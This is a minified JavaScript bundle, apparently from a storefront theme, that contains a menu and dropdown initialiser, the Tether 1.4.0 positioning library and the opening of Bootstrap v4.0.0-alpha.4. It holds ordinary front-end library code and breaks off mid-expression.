"use strict";function i(e){return e&&e.__esModule?e:{default:e}}n(2),n(4),n(5),n(6),n(7),n(52),n(55),n(56),n(57),n(60),n(61);var r=n(62),o=i(r),a=n(63),s=i(a),l=n(59),u=i(l),c=n(64),f=i(c),d=n(65),h=i(d),p=n(54),m=i(p),g=n(66),v=i(g);n(67),n(68),n(69);for(var y in v.default.prototype)m.default[y]=v.default.prototype[y];$(document).ready(function(){var e=$(".js-dropdown"),t=new s.default,n=$('.js-top-menu ul[data-depth="0"]'),i=new o.default(e),r=new h.default(n),a=new u.default,l=new f.default;i.init(),t.init(),r.init(),a.init(),l.init()})},function(e,t,n){(function(t){e.exports=t.Tether=n(3)}).call(t,function(){return this}())},function(e,t,n){var i,r;/*! tether 1.4.0 */
!function(o,a){i=a,r="function"==typeof i?i.call(t,n,t,e):i,!(void 0!==r&&(e.exports=r))}(this,function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e){var t=e.getBoundingClientRect(),n={};for(var i in t)n[i]=t[i];if(e.ownerDocument!==document){var o=e.ownerDocument.defaultView.frameElement;if(o){var a=r(o);n.top+=a.top,n.bottom+=a.top,n.left+=a.left,n.right+=a.left}}return n}function o(e){var t=getComputedStyle(e)||{},n=t.position,i=[];if("fixed"===n)return[e];for(var r=e;(r=r.parentNode)&&r&&1===r.nodeType;){var o=void 0;try{o=getComputedStyle(r)}catch(e){}if("undefined"==typeof o||null===o)return i.push(r),i;var a=o,s=a.overflow,l=a.overflowX,u=a.overflowY;/(auto|scroll)/.test(s+u+l)&&("absolute"!==n||["relative","absolute","fixed"].indexOf(o.position)>=0)&&i.push(r)}return i.push(e.ownerDocument.body),e.ownerDocument!==document&&i.push(e.ownerDocument.defaultView),i}function a(){C&&document.body.removeChild(C),C=null}function s(e){var t=void 0;e===document?(t=document,e=document.documentElement):t=e.ownerDocument;var n=t.documentElement,i=r(e),o=k();return i.top-=o.top,i.left-=o.left,"undefined"==typeof i.width&&(i.width=document.body.scrollWidth-i.left-i.right),"undefined"==typeof i.height&&(i.height=document.body.scrollHeight-i.top-i.bottom),i.top=i.top-n.clientTop,i.left=i.left-n.clientLeft,i.right=t.body.clientWidth-i.width-i.left,i.bottom=t.body.clientHeight-i.height-i.top,i}function l(e){return e.offsetParent||document.documentElement}function u(){if(O)return O;var e=document.createElement("div");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");c(t.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;n===i&&(i=t.clientWidth),document.body.removeChild(t);var r=n-i;return O={width:r,height:r}}function c(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=[];return Array.prototype.push.apply(t,arguments),t.slice(1).forEach(function(t){if(t)for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}),e}function f(e,t){if("undefined"!=typeof e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.remove(t)});else{var n=new RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi"),i=p(e).replace(n," ");m(e,i)}}function d(e,t){if("undefined"!=typeof e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.add(t)});else{f(e,t);var n=p(e)+(" "+t);m(e,n)}}function h(e,t){if("undefined"!=typeof e.classList)return e.classList.contains(t);var n=p(e);return new RegExp("(^| )"+t+"( |$)","gi").test(n)}function p(e){return e.className instanceof e.ownerDocument.defaultView.SVGAnimatedString?e.className.baseVal:e.className}function m(e,t){e.setAttribute("class",t)}function g(e,t,n){n.forEach(function(n){t.indexOf(n)===-1&&h(e,n)&&f(e,n)}),t.forEach(function(t){h(e,t)||d(e,t)})}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function v(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function y(e,t){var n=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return e+n>=t&&t>=e-n}function b(){return"undefined"!=typeof performance&&"undefined"!=typeof performance.now?performance.now():+new Date}function _(){for(var e={top:0,left:0},t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return n.forEach(function(t){var n=t.top,i=t.left;"string"==typeof n&&(n=parseFloat(n,10)),"string"==typeof i&&(i=parseFloat(i,10)),e.top+=n,e.left+=i}),e}function x(e,t){return"string"==typeof e.left&&e.left.indexOf("%")!==-1&&(e.left=parseFloat(e.left,10)/100*t.width),"string"==typeof e.top&&e.top.indexOf("%")!==-1&&(e.top=parseFloat(e.top,10)/100*t.height),e}function w(e,t){return"scrollParent"===t?t=e.scrollParents[0]:"window"===t&&(t=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset]),t===document&&(t=t.documentElement),"undefined"!=typeof t.nodeType&&!function(){var e=t,n=s(t),i=n,r=getComputedStyle(t);if(t=[i.left,i.top,n.width+i.left,n.height+i.top],e.ownerDocument!==document){var o=e.ownerDocument.defaultView;t[0]+=o.pageXOffset,t[1]+=o.pageYOffset,t[2]+=o.pageXOffset,t[3]+=o.pageYOffset}Y.forEach(function(e,n){e=e[0].toUpperCase()+e.substr(1),"Top"===e||"Left"===e?t[n]+=parseFloat(r["border"+e+"Width"]):t[n]-=parseFloat(r["border"+e+"Width"])})}(),t}var S=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),E=void 0;"undefined"==typeof E&&(E={modules:[]});var C=null,T=function(){var e=0;return function(){return++e}}(),A={},k=function(){var e=C;e&&document.body.contains(e)||(e=document.createElement("div"),e.setAttribute("data-tether-id",T()),c(e.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(e),C=e);var t=e.getAttribute("data-tether-id");return"undefined"==typeof A[t]&&(A[t]=r(e),D(function(){delete A[t]})),A[t]},O=null,I=[],D=function(e){I.push(e)},N=function(){for(var e=void 0;e=I.pop();)e()},P=function(){function e(){i(this,e)}return S(e,[{key:"on",value:function(e,t,n){var i=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];"undefined"==typeof this.bindings&&(this.bindings={}),"undefined"==typeof this.bindings[e]&&(this.bindings[e]=[]),this.bindings[e].push({handler:t,ctx:n,once:i})}},{key:"once",value:function(e,t,n){this.on(e,t,n,!0)}},{key:"off",value:function(e,t){if("undefined"!=typeof this.bindings&&"undefined"!=typeof this.bindings[e])if("undefined"==typeof t)delete this.bindings[e];else for(var n=0;n<this.bindings[e].length;)this.bindings[e][n].handler===t?this.bindings[e].splice(n,1):++n}},{key:"trigger",value:function(e){if("undefined"!=typeof this.bindings&&this.bindings[e]){for(var t=0,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];for(;t<this.bindings[e].length;){var o=this.bindings[e][t],a=o.handler,s=o.ctx,l=o.once,u=s;"undefined"==typeof u&&(u=this),a.apply(u,i),l?this.bindings[e].splice(t,1):++t}}}}]),e}();E.Utils={getActualBoundingClientRect:r,getScrollParents:o,getBounds:s,getOffsetParent:l,extend:c,addClass:d,removeClass:f,hasClass:h,updateClasses:g,defer:D,flush:N,uniqueId:T,Evented:P,getScrollBarSize:u,removeUtilElements:a};var L=function(){function e(e,t){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{!i&&s.return&&s.return()}finally{if(r)throw o}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),S=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),j=function(e,t,n){for(var i=!0;i;){var r=e,o=t,a=n;i=!1,null===r&&(r=Function.prototype);var s=Object.getOwnPropertyDescriptor(r,o);if(void 0!==s){if("value"in s)return s.value;var l=s.get;if(void 0===l)return;return l.call(a)}var u=Object.getPrototypeOf(r);if(null===u)return;e=u,t=o,n=a,i=!0,s=u=void 0}};if("undefined"==typeof E)throw new Error("You must include the utils.js file before tether.js");var B=E.Utils,o=B.getScrollParents,s=B.getBounds,l=B.getOffsetParent,c=B.extend,d=B.addClass,f=B.removeClass,g=B.updateClasses,D=B.defer,N=B.flush,u=B.getScrollBarSize,a=B.removeUtilElements,V=function(){if("undefined"==typeof document)return"";for(var e=document.createElement("div"),t=["transform","WebkitTransform","OTransform","MozTransform","msTransform"],n=0;n<t.length;++n){var i=t[n];if(void 0!==e.style[i])return i}}(),F=[],R=function(){F.forEach(function(e){e.position(!1)}),N()};!function(){var e=null,t=null,n=null,i=function i(){return"undefined"!=typeof t&&t>16?(t=Math.min(t-16,250),void(n=setTimeout(i,250))):void("undefined"!=typeof e&&b()-e<10||(null!=n&&(clearTimeout(n),n=null),e=b(),R(),t=b()-e))};"undefined"!=typeof window&&"undefined"!=typeof window.addEventListener&&["resize","scroll","touchmove"].forEach(function(e){window.addEventListener(e,i)})}();var M={center:"center",left:"right",right:"left"},H={middle:"middle",top:"bottom",bottom:"top"},W={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},U=function(e,t){var n=e.left,i=e.top;return"auto"===n&&(n=M[t.left]),"auto"===i&&(i=H[t.top]),{left:n,top:i}},q=function(e){var t=e.left,n=e.top;return"undefined"!=typeof W[e.left]&&(t=W[e.left]),"undefined"!=typeof W[e.top]&&(n=W[e.top]),{left:t,top:n}},z=function(e){var t=e.split(" "),n=L(t,2),i=n[0],r=n[1];return{top:i,left:r}},$=z,Q=function(e){function t(e){var n=this;i(this,t),j(Object.getPrototypeOf(t.prototype),"constructor",this).call(this),this.position=this.position.bind(this),F.push(this),this.history=[],this.setOptions(e,!1),E.modules.forEach(function(e){"undefined"!=typeof e.initialize&&e.initialize.call(n)}),this.position()}return v(t,e),S(t,[{key:"getClass",value:function(){var e=arguments.length<=0||void 0===arguments[0]?"":arguments[0],t=this.options.classes;return"undefined"!=typeof t&&t[e]?this.options.classes[e]:this.options.classPrefix?this.options.classPrefix+"-"+e:e}},{key:"setOptions",value:function(e){var t=this,n=arguments.length<=1||void 0===arguments[1]||arguments[1],i={offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"};this.options=c(i,e);var r=this.options,a=r.element,s=r.target,l=r.targetModifier;if(this.element=a,this.target=s,this.targetModifier=l,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(e){if("undefined"==typeof t[e])throw new Error("Tether Error: Both element and target must be defined");"undefined"!=typeof t[e].jquery?t[e]=t[e][0]:"string"==typeof t[e]&&(t[e]=document.querySelector(t[e]))}),d(this.element,this.getClass("element")),this.options.addTargetClasses!==!1&&d(this.target,this.getClass("target")),!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=$(this.options.targetAttachment),this.attachment=$(this.options.attachment),this.offset=z(this.options.offset),this.targetOffset=z(this.options.targetOffset),"undefined"!=typeof this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=o(this.target),this.options.enabled!==!1&&this.enable(n)}},{key:"getTargetBounds",value:function(){if("undefined"==typeof this.targetModifier)return s(this.target);if("visible"===this.targetModifier){if(this.target===document.body)return{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth};var e=s(this.target),t={height:e.height,width:e.width,top:e.top,left:e.left};return t.height=Math.min(t.height,e.height-(pageYOffset-e.top)),t.height=Math.min(t.height,e.height-(e.top+e.height-(pageYOffset+innerHeight))),t.height=Math.min(innerHeight,t.height),t.height-=2,t.width=Math.min(t.width,e.width-(pageXOffset-e.left)),t.width=Math.min(t.width,e.width-(e.left+e.width-(pageXOffset+innerWidth))),t.width=Math.min(innerWidth,t.width),t.width-=2,t.top<pageYOffset&&(t.top=pageYOffset),t.left<pageXOffset&&(t.left=pageXOffset),t}if("scroll-handle"===this.targetModifier){var e=void 0,n=this.target;n===document.body?(n=document.documentElement,e={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):e=s(n);var i=getComputedStyle(n),r=n.scrollWidth>n.clientWidth||[i.overflow,i.overflowX].indexOf("scroll")>=0||this.target!==document.body,o=0;r&&(o=15);var a=e.height-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomWidth)-o,t={width:15,height:.975*a*(a/n.scrollHeight),left:e.left+e.width-parseFloat(i.borderLeftWidth)-15},l=0;a<408&&this.target===document.body&&(l=-11e-5*Math.pow(a,2)-.00727*a+22.58),this.target!==document.body&&(t.height=Math.max(t.height,24));var u=this.target.scrollTop/(n.scrollHeight-a);return t.top=u*(a-t.height-l)+e.top+parseFloat(i.borderTopWidth),this.target===document.body&&(t.height=Math.max(t.height,24)),t}}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(e,t){return"undefined"==typeof this._cache&&(this._cache={}),"undefined"==typeof this._cache[e]&&(this._cache[e]=t.call(this)),this._cache[e]}},{key:"enable",value:function(){var e=this,t=arguments.length<=0||void 0===arguments[0]||arguments[0];this.options.addTargetClasses!==!1&&d(this.target,this.getClass("enabled")),d(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(t){t!==e.target.ownerDocument&&t.addEventListener("scroll",e.position)}),t&&this.position()}},{key:"disable",value:function(){var e=this;f(this.target,this.getClass("enabled")),f(this.element,this.getClass("enabled")),this.enabled=!1,"undefined"!=typeof this.scrollParents&&this.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.position)})}},{key:"destroy",value:function(){var e=this;this.disable(),F.forEach(function(t,n){t===e&&F.splice(n,1)}),0===F.length&&a()}},{key:"updateAttachClasses",value:function(e,t){var n=this;e=e||this.attachment,t=t||this.targetAttachment;var i=["left","top","bottom","right","middle","center"];"undefined"!=typeof this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),"undefined"==typeof this._addAttachClasses&&(this._addAttachClasses=[]);var r=this._addAttachClasses;e.top&&r.push(this.getClass("element-attached")+"-"+e.top),e.left&&r.push(this.getClass("element-attached")+"-"+e.left),t.top&&r.push(this.getClass("target-attached")+"-"+t.top),t.left&&r.push(this.getClass("target-attached")+"-"+t.left);var o=[];i.forEach(function(e){o.push(n.getClass("element-attached")+"-"+e),o.push(n.getClass("target-attached")+"-"+e)}),D(function(){"undefined"!=typeof n._addAttachClasses&&(g(n.element,n._addAttachClasses,o),n.options.addTargetClasses!==!1&&g(n.target,n._addAttachClasses,o),delete n._addAttachClasses)})}},{key:"position",value:function(){var e=this,t=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var n=U(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,n);var i=this.cache("element-bounds",function(){return s(e.element)}),r=i.width,o=i.height;if(0===r&&0===o&&"undefined"!=typeof this.lastSize){var a=this.lastSize;r=a.width,o=a.height}else this.lastSize={width:r,height:o};var c=this.cache("target-bounds",function(){return e.getTargetBounds()}),f=c,d=x(q(this.attachment),{width:r,height:o}),h=x(q(n),f),p=x(this.offset,{width:r,height:o}),m=x(this.targetOffset,f);d=_(d,p),h=_(h,m);for(var g=c.left+h.left-d.left,v=c.top+h.top-d.top,y=0;y<E.modules.length;++y){var b=E.modules[y],w=b.position.call(this,{left:g,top:v,targetAttachment:n,targetPos:c,elementPos:i,offset:d,targetOffset:h,manualOffset:p,manualTargetOffset:m,scrollbarSize:A,attachment:this.attachment});if(w===!1)return!1;"undefined"!=typeof w&&"object"==typeof w&&(v=w.top,g=w.left)}var S={page:{top:v,left:g},viewport:{top:v-pageYOffset,bottom:pageYOffset-v-o+innerHeight,left:g-pageXOffset,right:pageXOffset-g-r+innerWidth}},C=this.target.ownerDocument,T=C.defaultView,A=void 0;return T.innerHeight>C.documentElement.clientHeight&&(A=this.cache("scrollbar-size",u),S.viewport.bottom-=A.height),T.innerWidth>C.documentElement.clientWidth&&(A=this.cache("scrollbar-size",u),S.viewport.right-=A.width),["","static"].indexOf(C.body.style.position)!==-1&&["","static"].indexOf(C.body.parentElement.style.position)!==-1||(S.page.bottom=C.body.scrollHeight-v-o,S.page.right=C.body.scrollWidth-g-r),"undefined"!=typeof this.options.optimizations&&this.options.optimizations.moveElement!==!1&&"undefined"==typeof this.targetModifier&&!function(){var t=e.cache("target-offsetparent",function(){return l(e.target)}),n=e.cache("target-offsetparent-bounds",function(){return s(t)}),i=getComputedStyle(t),r=n,o={};if(["Top","Left","Bottom","Right"].forEach(function(e){o[e.toLowerCase()]=parseFloat(i["border"+e+"Width"])}),n.right=C.body.scrollWidth-n.left-r.width+o.right,n.bottom=C.body.scrollHeight-n.top-r.height+o.bottom,S.page.top>=n.top+o.top&&S.page.bottom>=n.bottom&&S.page.left>=n.left+o.left&&S.page.right>=n.right){var a=t.scrollTop,u=t.scrollLeft;S.offset={top:S.page.top-n.top+a-o.top,left:S.page.left-n.left+u-o.left}}}(),this.move(S),this.history.unshift(S),this.history.length>3&&this.history.pop(),t&&N(),!0}}},{key:"move",value:function(e){var t=this;if("undefined"!=typeof this.element.parentNode){var n={};for(var i in e){n[i]={};for(var r in e[i]){for(var o=!1,a=0;a<this.history.length;++a){var s=this.history[a];if("undefined"!=typeof s[i]&&!y(s[i][r],e[i][r])){o=!0;break}}o||(n[i][r]=!0)}}var u={top:"",left:"",right:"",bottom:""},f=function(e,n){var i="undefined"!=typeof t.options.optimizations,r=i?t.options.optimizations.gpu:null;if(r!==!1){var o=void 0,a=void 0;if(e.top?(u.top=0,o=n.top):(u.bottom=0,o=-n.bottom),e.left?(u.left=0,a=n.left):(u.right=0,a=-n.right),window.matchMedia){var s=window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches;s||(a=Math.round(a),o=Math.round(o))}u[V]="translateX("+a+"px) translateY("+o+"px)","msTransform"!==V&&(u[V]+=" translateZ(0)")}else e.top?u.top=n.top+"px":u.bottom=n.bottom+"px",e.left?u.left=n.left+"px":u.right=n.right+"px"},d=!1;if((n.page.top||n.page.bottom)&&(n.page.left||n.page.right)?(u.position="absolute",f(n.page,e.page)):(n.viewport.top||n.viewport.bottom)&&(n.viewport.left||n.viewport.right)?(u.position="fixed",f(n.viewport,e.viewport)):"undefined"!=typeof n.offset&&n.offset.top&&n.offset.left?!function(){u.position="absolute";var i=t.cache("target-offsetparent",function(){return l(t.target)});l(t.element)!==i&&D(function(){t.element.parentNode.removeChild(t.element),i.appendChild(t.element)}),f(n.offset,e.offset),d=!0}():(u.position="absolute",f({top:!0,left:!0},e.page)),!d)if(this.options.bodyElement)this.options.bodyElement.appendChild(this.element);else{for(var h=!0,p=this.element.parentNode;p&&1===p.nodeType&&"BODY"!==p.tagName;){if("static"!==getComputedStyle(p).position){h=!1;break}p=p.parentNode}h||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}var m={},g=!1;for(var r in u){var v=u[r],b=this.element.style[r];b!==v&&(g=!0,m[r]=v)}g&&D(function(){c(t.element.style,m),t.trigger("repositioned")})}}}]),t}(P);Q.modules=[],E.position=R;var G=c(Q,E),L=function(){function e(e,t){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{!i&&s.return&&s.return()}finally{if(r)throw o}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),B=E.Utils,s=B.getBounds,c=B.extend,g=B.updateClasses,D=B.defer,Y=["left","top","right","bottom"];E.modules.push({position:function(e){var t=this,n=e.top,i=e.left,r=e.targetAttachment;if(!this.options.constraints)return!0;var o=this.cache("element-bounds",function(){return s(t.element)}),a=o.height,l=o.width;if(0===l&&0===a&&"undefined"!=typeof this.lastSize){var u=this.lastSize;l=u.width,a=u.height}var f=this.cache("target-bounds",function(){return t.getTargetBounds()}),d=f.height,h=f.width,p=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(e){var t=e.outOfBoundsClass,n=e.pinnedClass;t&&p.push(t),n&&p.push(n)}),p.forEach(function(e){["left","top","right","bottom"].forEach(function(t){p.push(e+"-"+t)})});var m=[],v=c({},r),y=c({},this.attachment);return this.options.constraints.forEach(function(e){var o=e.to,s=e.attachment,u=e.pin;"undefined"==typeof s&&(s="");var c=void 0,f=void 0;if(s.indexOf(" ")>=0){var p=s.split(" "),g=L(p,2);f=g[0],c=g[1]}else c=f=s;var b=w(t,o);"target"!==f&&"both"!==f||(n<b[1]&&"top"===v.top&&(n+=d,v.top="bottom"),n+a>b[3]&&"bottom"===v.top&&(n-=d,v.top="top")),"together"===f&&("top"===v.top&&("bottom"===y.top&&n<b[1]?(n+=d,v.top="bottom",n+=a,y.top="top"):"top"===y.top&&n+a>b[3]&&n-(a-d)>=b[1]&&(n-=a-d,v.top="bottom",y.top="bottom")),"bottom"===v.top&&("top"===y.top&&n+a>b[3]?(n-=d,v.top="top",n-=a,y.top="bottom"):"bottom"===y.top&&n<b[1]&&n+(2*a-d)<=b[3]&&(n+=a-d,v.top="top",y.top="top")),"middle"===v.top&&(n+a>b[3]&&"top"===y.top?(n-=a,y.top="bottom"):n<b[1]&&"bottom"===y.top&&(n+=a,y.top="top"))),"target"!==c&&"both"!==c||(i<b[0]&&"left"===v.left&&(i+=h,v.left="right"),i+l>b[2]&&"right"===v.left&&(i-=h,v.left="left")),"together"===c&&(i<b[0]&&"left"===v.left?"right"===y.left?(i+=h,v.left="right",i+=l,y.left="left"):"left"===y.left&&(i+=h,v.left="right",i-=l,y.left="right"):i+l>b[2]&&"right"===v.left?"left"===y.left?(i-=h,v.left="left",i-=l,y.left="right"):"right"===y.left&&(i-=h,v.left="left",i+=l,y.left="left"):"center"===v.left&&(i+l>b[2]&&"left"===y.left?(i-=l,y.left="right"):i<b[0]&&"right"===y.left&&(i+=l,y.left="left"))),"element"!==f&&"both"!==f||(n<b[1]&&"bottom"===y.top&&(n+=a,y.top="top"),n+a>b[3]&&"top"===y.top&&(n-=a,y.top="bottom")),"element"!==c&&"both"!==c||(i<b[0]&&("right"===y.left?(i+=l,y.left="left"):"center"===y.left&&(i+=l/2,y.left="left")),i+l>b[2]&&("left"===y.left?(i-=l,y.left="right"):"center"===y.left&&(i-=l/2,y.left="right"))),"string"==typeof u?u=u.split(",").map(function(e){return e.trim()}):u===!0&&(u=["top","left","right","bottom"]),u=u||[];var _=[],x=[];n<b[1]&&(u.indexOf("top")>=0?(n=b[1],_.push("top")):x.push("top")),n+a>b[3]&&(u.indexOf("bottom")>=0?(n=b[3]-a,_.push("bottom")):x.push("bottom")),i<b[0]&&(u.indexOf("left")>=0?(i=b[0],_.push("left")):x.push("left")),i+l>b[2]&&(u.indexOf("right")>=0?(i=b[2]-l,_.push("right")):x.push("right")),_.length&&!function(){var e=void 0;e="undefined"!=typeof t.options.pinnedClass?t.options.pinnedClass:t.getClass("pinned"),m.push(e),_.forEach(function(t){m.push(e+"-"+t)})}(),x.length&&!function(){var e=void 0;e="undefined"!=typeof t.options.outOfBoundsClass?t.options.outOfBoundsClass:t.getClass("out-of-bounds"),m.push(e),x.forEach(function(t){m.push(e+"-"+t)})}(),(_.indexOf("left")>=0||_.indexOf("right")>=0)&&(y.left=v.left=!1),(_.indexOf("top")>=0||_.indexOf("bottom")>=0)&&(y.top=v.top=!1),v.top===r.top&&v.left===r.left&&y.top===t.attachment.top&&y.left===t.attachment.left||(t.updateAttachClasses(y,v),t.trigger("update",{attachment:y,targetAttachment:v}))}),D(function(){t.options.addTargetClasses!==!1&&g(t.target,m,p),g(t.element,m,p)}),{top:n,left:i}}});var B=E.Utils,s=B.getBounds,g=B.updateClasses,D=B.defer;E.modules.push({position:function(e){var t=this,n=e.top,i=e.left,r=this.cache("element-bounds",function(){return s(t.element)}),o=r.height,a=r.width,l=this.getTargetBounds(),u=n+o,c=i+a,f=[];n<=l.bottom&&u>=l.top&&["left","right"].forEach(function(e){var t=l[e];t!==i&&t!==c||f.push(e)}),i<=l.right&&c>=l.left&&["top","bottom"].forEach(function(e){var t=l[e];t!==n&&t!==u||f.push(e)});var d=[],h=[],p=["left","top","right","bottom"];return d.push(this.getClass("abutted")),p.forEach(function(e){d.push(t.getClass("abutted")+"-"+e)}),f.length&&h.push(this.getClass("abutted")),f.forEach(function(e){h.push(t.getClass("abutted")+"-"+e)}),D(function(){t.options.addTargetClasses!==!1&&g(t.target,h,d),g(t.element,h,d)}),!0}});var L=function(){function e(e,t){var n=[],i=!0,r=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){r=!0,o=e}finally{try{!i&&s.return&&s.return()}finally{if(r)throw o}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return E.modules.push({position:function(e){var t=e.top,n=e.left;if(this.options.shift){var i=this.options.shift;"function"==typeof this.options.shift&&(i=this.options.shift.call(this,{top:t,left:n}));var r=void 0,o=void 0;if("string"==typeof i){i=i.split(" "),i[1]=i[1]||i[0];var a=i,s=L(a,2);r=s[0],o=s[1],r=parseFloat(r,10),o=parseFloat(o,10)}else r=i.top,o=i.left;return t+=r,n+=o,{top:t,left:n}}}}),G})},function(e,t){/*!
	 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
	 * Copyright 2011-2016 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
	 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
	 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(e){var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(jQuery),+function(e){"use strict";function t(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=function(e,t,n){for(var i=!0;i;){var r=e,o=t,a=n;i=!1,null===r&&(r=Function.prototype);var s=Object.getOwnPropertyDescriptor(r,o);if(void 0!==s){if("value"in s)return s.value;var l=s.get;if(void 0===l)return;return l.call(a)}var u=Object.getPrototypeOf(r);if(null===u)return;e=u,t=o,n=a,i=!0,s=u=void 0}},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(e){function t(e){return{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(e){return(e[0]||e).nodeType}function i(){return{bindType:s.end,delegateType:s.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}}function r(){if(window.QUnit)return!1;var e=document.createElement("bootstrap");for(var t in u)if(void 0!==e.style[t])return{end:u[t]};return!1}function o(t){var n=this,i=!1;return e(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(n)},t),this}function a(){s=r(),e.fn.emulateTransitionEnd=o,c.supportsTransitionEnd()&&(e.event.special[c.TRANSITION_END]=i())}var s=!1,l=1e6,u={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do e+=~~(Math.random()*l);while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");return t||(t=e.getAttribute("href")||"",t=/^#[a-z]/i.test(t)?t:null),t},reflow:function(e){new Function("bs","return bs")(e.offsetHeight)},triggerTransitionEnd:function(t){e(t).trigger(s.end)},supportsTransitionEnd:function(){return Boolean(s)},typeCheckConfig:function(e,i,r){for(var o in r)if(r.hasOwnProperty(o)){var a=r[o],s=i[o],l=void 0;if(l=s&&n(s)?"element":t(s),!new RegExp(a).test(l))throw new Error(e.toUpperCase()+": "+('Option "'+o+'" provided type "'+l+'" ')+('but expected type "'+a+'".'))}}};return a(),c}(jQuery),a=(function(e){var 